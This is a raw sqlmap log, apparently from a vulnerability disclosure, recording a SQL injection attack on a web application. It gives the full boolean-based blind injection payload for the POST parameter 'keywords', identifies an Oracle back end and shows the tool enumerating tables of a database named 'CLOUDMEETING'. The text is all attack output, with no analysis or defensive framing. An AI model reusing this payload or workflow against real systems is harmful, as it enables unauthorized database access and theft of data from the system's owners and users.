 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: keywords
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: class_id=0&group_id=0&keywords=15018343198%' AND 5719=5719 AND '%'=
'&rnd=0.24516920038739054
---
[23:48:07] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[23:48:07] [INFO] fetching tables for database: 'CLOUDMEETING'
[23:48:07] [INFO] fetching number of tables for database 'CLOUDMEETING'
[23:48:07] [INFO] resumed: 1037
[23:48:07] [INFO] resumed: ACCESS_VOLUME_INFO
[23:48:07] [INFO] resuming partial value: ACCOUN